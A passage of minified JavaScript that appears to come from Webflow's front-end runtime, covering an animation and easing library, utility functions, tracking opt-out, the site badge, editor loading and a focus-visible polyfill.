r[e]=s[e]=d(s,a)[e],s},s.open=function(e){if(f={},i(e)?f=e.call(s,p,u,s,o):n(e)&&(f=e),n(f))for(var t in f)a.call(f,t)&&(p[t]=f[t]);return i(p.init)||(p.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-2.75*l*i+11*i*i+-15.5*l+8*i+.25*e)}],"ease-in":["ease-in",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(-1*l*i+3*i*i+-3*l+2*i)}],"ease-out":["ease-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(.3*l*i+-1.6*i*i+2.2*l+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,a,t,n){var i=(e/=n)*e,l=i*e;return a+t*(2*l*i+-5*i*i+2*l+2*i)}],linear:["linear",function(e,a,t,n){return t*e/n+a}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,a,t,n){return t*(e/=n)*e+a}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,a,t,n){return-t*(e/=n)*(e-2)+a}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e+a:-t/2*(--e*(e-2)-1)+a}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,a,t,n){return t*(e/=n)*e*e+a}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e+1)+a}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e+a:t/2*((e-=2)*e*e+2)+a}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,a,t,n){return t*(e/=n)*e*e*e+a}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,a,t,n){return-t*((e=e/n-1)*e*e*e-1)+a}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e+a:-t/2*((e-=2)*e*e*e-2)+a}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,a,t,n){return t*(e/=n)*e*e*e*e+a}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,a,t,n){return t*((e=e/n-1)*e*e*e*e+1)+a}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,a,t,n){return(e/=n/2)<1?t/2*e*e*e*e*e+a:t/2*((e-=2)*e*e*e*e+2)+a}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,a,t,n){return t*Math.sin(e/n*(Math.PI/2))+a}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,a,t,n){return-t/2*(Math.cos(Math.PI*e/n)-1)+a}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,a,t,n){return 0===e?a:t*Math.pow(2,10*(e/n-1))+a}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,a,t,n){return e===n?a+t:t*(-Math.pow(2,-10*e/n)+1)+a}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,a,t,n){return 0===e?a:e===n?a+t:(e/=n/2)<1?t/2*Math.pow(2,10*(e-1))+a:t/2*(-Math.pow(2,-10*--e)+2)+a}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,a,t,n){return-t*(Math.sqrt(1-(e/=n)*e)-1)+a}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,a,t,n){return t*Math.sqrt(1-(e=e/n-1)*e)+a}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,a,t,n){return(e/=n/2)<1?-t/2*(Math.sqrt(1-e*e)-1)+a:t/2*(Math.sqrt(1-(e-=2)*e)+1)+a}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*(e/=n)*e*((i+1)*e-i)+a}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),t*((e=e/n-1)*e*((i+1)*e+i)+1)+a}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,a,t,n,i){return void 0===i&&(i=1.70158),(e/=n/2)<1?t/2*e*e*(((i*=1.525)+1)*e-i)+a:t/2*((e-=2)*e*(((i*=1.525)+1)*e+i)+2)+a}]},u={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=window,E="bkwld-tram",I=/[\-\.0-9]/g,T=/[A-Z]/,y="number",b=/^(rgb|#)/,g=/(em|cm|mm|in|pt|pc|px)$/,m=/(em|cm|mm|in|pt|pc|px|%)$/,O=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,R=/^(width|height)$/,_=document.createElement("a"),N=["Webkit","Moz","O","ms"],S=["-webkit-","-moz-","-o-","-ms-"],A=function(e){if(e in _.style)return{dom:e,css:e};var a,t,n="",i=e.split("-");for(a=0;a<i.length;a++)n+=i[a].charAt(0).toUpperCase()+i[a].slice(1);for(a=0;a<N.length;a++)if((t=N[a]+n)in _.style)return{dom:t,css:S[a]+e}},C=a.support={bind:Function.prototype.bind,transform:A("transform"),transition:A("transition"),backface:A("backface-visibility"),timing:A("transition-timing-function")};if(C.transition){var M=C.timing.dom;if(_.style[M]=f["ease-in-back"][0],!_.style[M])for(var V in u)f[V][0]=u[V]}var h=a.frame=(o=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&C.bind?o.bind(p):function(e){p.setTimeout(e,16)},U=a.now=(s=(c=p.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&C.bind?s.bind(c):Date.now||function(){return+new Date},k=r(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var i=e[a];i&&n.push(i)}return n}((""+e).split(" ")),n=t[0];a=a||{};var i=j[n];if(!i)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var l=i[0],o=this.props[n];return o||(o=this.props[n]=new l.Bare),o.init(this.$el,t,i,a),o}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new P({duration:e,context:this,complete:i}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return i.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;f.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=l(e.wait,0))}),r.call(this),u>0&&(this.timer=new P({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=i));var p=this,E=!1,I={};h(function(){f.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function i(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function o(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,f.call(this,a,u),r.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function r(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[C.transition.dom]=t)}function f(e,a,n){var i,l,d,o,c=a!==u,s={};for(i in e)d=e[i],i in z?(s.transform||(s.transform={}),s.transform[i]=d):(T.test(i)&&(i=i.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),i in j?s[i]=d:(o||(o={}),o[i]=d));for(i in s){if(d=s[i],!(l=this.props[i])){if(!c)continue;l=t.call(this,i)}a.call(this,l,d)}n&&o&&n.call(this,o)}function u(e){e.stop()}function p(e,a){e.set(a)}function I(e){this.$el.css(e)}function y(e,t){a[e]=function(){return this.children?b.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function b(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Y.keepInherited&&!Y.fallback){var t=K(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}C.backface&&Y.hideBackface&&X(this.el,C.backface.css,"hidden")},y("add",t),y("start",n),y("wait",function(e){e=l(e,0),this.active?this.queue.push({options:e}):(this.timer=new P({duration:e,context:this,complete:i}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=i)):d("No active transition timer. Use start() or wait() before then().")}),y("next",i),y("stop",o),y("set",function(e){o.call(this,e),f.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),G=r(k,function(a){function t(a,t){var n=e.data(a,E)||e.data(a,E,new k.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var i=e(a);if(!i.length)return this;if(1===i.length)return t(i[0],n);var l=[];return i.each(function(e,a){l.push(t(a,n))}),this.children=l,this}}),B=r(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var i,d,o,c=a[0];t[2]&&(c=t[2]),H[c]&&(c=H[c]),this.name=c,this.type=t[1],this.duration=l(a[1],this.duration,500),this.ease=(i=a[2],d=this.ease,o="ease",void 0!==d&&(o=d),i in f?i:o),this.delay=l(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||Y.defaultUnit,this.angle=n.angle||this.angle||Y.defaultAngle,Y.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+f[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new D({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return K(this.el,this.name)},e.update=function(e){X(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,X(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,i,l="number"==typeof e,o="string"==typeof e;switch(a){case y:if(l)return e;if(o&&""===e.replace(I,""))return+e;i="number(unitless)";break;case b:if(o){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}i="hex or rgb string";break;case g:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit)";break;case m:if(l)return e+this.unit;if(o&&a.test(e))return e;i="number(px) or string(unit or %)";break;case O:if(l)return e+this.angle;if(o&&a.test(e))return e;i="number(deg) or string(angle)";break;case L:if(l||o&&m.test(e))return e;i="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+i+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),b))}}),w=r(B,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),Q=r(B,function(e,a){function t(e,a){var t,n,i,l,d;for(t in e)i=(l=z[t])[0],n=l[1]||t,d=this.convert(e[t],i),a.call(this,n,d,i)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},z.perspective&&Y.perspective&&(this.current.perspective=Y.perspective,X(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),X(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){X(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,i){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,i))}),n}}),D=r(function(a){function l(){var e,a,t,n=c.length;if(n)for(h(l),a=U(),e=n;e--;)(t=c[e])&&t.render(a)}var o={ease:f.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||o.ease;f[a]&&(a=f[a][1]),"function"!=typeof a&&(a=o.ease),this.ease=a,this.update=e.update||i,this.complete=e.complete||i,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=o.from),void 0===n&&(n=o.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=U(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=U()),this.active=!0,1===c.push(this)&&h(l))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,c))>=0&&(a=c.slice(t+1),c.length=t,a.length&&(c=c.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var i,l,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(i=this.startRGB,l=this.endRGB,n(i[0]+d*(l[0]-i[0]),i[1]+d*(l[1]-i[1]),i[2]+d*(l[2]-i[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=i};var c=[],s=1e3}),P=r(D,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||i,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),F=r(D,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new D({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,i=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,i=!0);return i?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Y=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!C.transition,agentTests:[]};a.fallback=function(e){if(!C.transition)return Y.fallback=!0;Y.agentTests.push("("+e+")");var a=RegExp(Y.agentTests.join("|"),"i");Y.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new D(e)},a.delay=function(e,a,t){return new P({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var X=e.style,K=e.css,H={transform:C.transform&&C.transform.css},j={color:[x,b],background:[x,b,"background-color"],"outline-color":[x,b],"border-color":[x,b],"border-top-color":[x,b],"border-right-color":[x,b],"border-bottom-color":[x,b],"border-left-color":[x,b],"border-width":[B,g],"border-top-width":[B,g],"border-right-width":[B,g],"border-bottom-width":[B,g],"border-left-width":[B,g],"border-spacing":[B,g],"letter-spacing":[B,g],margin:[B,g],"margin-top":[B,g],"margin-right":[B,g],"margin-bottom":[B,g],"margin-left":[B,g],padding:[B,g],"padding-top":[B,g],"padding-right":[B,g],"padding-bottom":[B,g],"padding-left":[B,g],"outline-width":[B,g],opacity:[B,y],top:[B,m],right:[B,m],bottom:[B,m],left:[B,m],"font-size":[B,m],"text-indent":[B,m],"word-spacing":[B,m],width:[B,m],"min-width":[B,m],"max-width":[B,m],height:[B,m],"min-height":[B,m],"max-height":[B,m],"line-height":[B,L],"scroll-top":[w,y,"scrollTop"],"scroll-left":[w,y,"scrollLeft"]},z={};C.transform&&(j.transform=[Q],z={x:[m,"translateX"],y:[m,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),C.transform&&C.backface&&(z.z=[m,"translateZ"],z.rotateZ=[O],z.scaleZ=[y],z.perspective=[g]);var W=/ms/,q=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,i,l,d,o,c,s,r,f,u,p,E,I,T,y,b,g,m,O,L,v=window.$,R=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",i={},l=Array.prototype,d=Object.prototype,o=Function.prototype,l.push,c=l.slice,l.concat,d.toString,s=d.hasOwnProperty,r=l.forEach,f=l.map,l.reduce,l.reduceRight,u=l.filter,l.every,p=l.some,E=l.indexOf,l.lastIndexOf,I=Object.keys,o.bind,T=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(r&&e.forEach===r)e.forEach(a,t);else if(e.length===+e.length){for(var l=0,d=e.length;l<d;l++)if(a.call(t,e[l],l,e)===i)return}else for(var o=n.keys(e),l=0,d=o.length;l<d;l++)if(a.call(t,e[o[l]],o[l],e)===i)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:f&&e.map===f?e.map(a,t):(T(e,function(e,i,l){n.push(a.call(t,e,i,l))}),n)},n.find=n.detect=function(e,a,t){var n;return y(e,function(e,i,l){if(a.call(t,e,i,l))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(T(e,function(e,i,l){a.call(t,e,i,l)&&n.push(e)}),n)},y=n.some=n.any=function(e,a,t){a||(a=n.identity);var l=!1;return null==e?l:p&&e.some===p?e.some(a,t):(T(e,function(e,n,d){if(l||(l=a.call(t,e,n,d)))return i}),!!l)},n.contains=n.include=function(e,a){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(a):y(e,function(e){return e===a}))},n.delay=function(e,a){var t=c.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(c.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,R.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var i,l,d,o,c,s=function(){var r=n.now()-o;r<a?i=setTimeout(s,a-r):(i=null,t||(c=e.apply(d,l),d=l=null))};return function(){d=this,l=arguments,o=n.now();var r=t&&!i;return i||(i=setTimeout(s,a)),r&&(c=e.apply(d,l),d=l=null),c}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var i=arguments[a];for(var l in i)void 0===e[l]&&(e[l]=i[l])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},b=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},m=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+g[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var i,l=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||b).source,(a.interpolate||b).source,(a.evaluate||b).source].join("|")+"|$","g"),d=0,o="__p+='";e.replace(l,function(a,t,n,i,l){return o+=e.slice(d,l).replace(m,O),d=l+a.length,t?o+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(o+="';\n"+i+"\n__p+='"),a}),o+="';\n";var c=a.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{i=Function(a.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=n},3479:function(e,a,t){"use strict";var n=t(3949);n.define("analytics",e.exports=function(e){var a=e(document.documentElement);return{ready:()=>{n.analytics={optOut:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.denyUserTracking)return void wf.denyUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(localStorage.getItem(e))return;localStorage.setItem(`intellimize_opt_out_${n}`,!0),t&&location.reload()}},optIn:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.allowUserTracking)return void wf.allowUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(!localStorage.getItem(e))return;localStorage.removeItem(`intellimize_opt_out_${n}`),t&&location.reload()}},getIsOptedOut:function(){if("function"==typeof wf?.getUserTrackingChoice){let e=wf.getUserTrackingChoice();return"none"===e?void 0:"deny"===e}let e=a.attr("data-wf-intellimize-customer-id");return localStorage.getItem(`intellimize_opt_out_${e}`)}}}}})},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},i=document,l=e("html"),d=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var t=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function f(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,i=n.env("editor");if(t){i&&e.remove();return}e.length&&e.remove(),i||d.append(a)}return t.ready=function(){var t,n,d,u=l.attr("data-wf-status"),p=l.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(u=!0),u&&!c&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),o=document.location,c="hashchange",s=t.load||function(){var a,t,n;i=!0,window.WebflowEditor=!0,l.off(c,f),a=function(a){var t;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,i,l;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,i=(n=a.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,u)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(E(t,n),a(!0))},t.onerror=function(){E(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(o.hash)&&s()}function u(e,a,t){throw console.error("Could not load editor script: "+a),t}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,a=e.getAttribute("data-wf-site"),t=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(a&&t){var d="pageId="+t+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+a+"?"+d}}():r?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():l.on(c,f).triggerHandler(c),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){a=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(l(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var t,n,o;(a||(n=(t=e.target).type,"INPUT"===(o=t.tagName)&&i[n]&&!t.readOnly||"TEXTAREA"===o&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function i(t){var 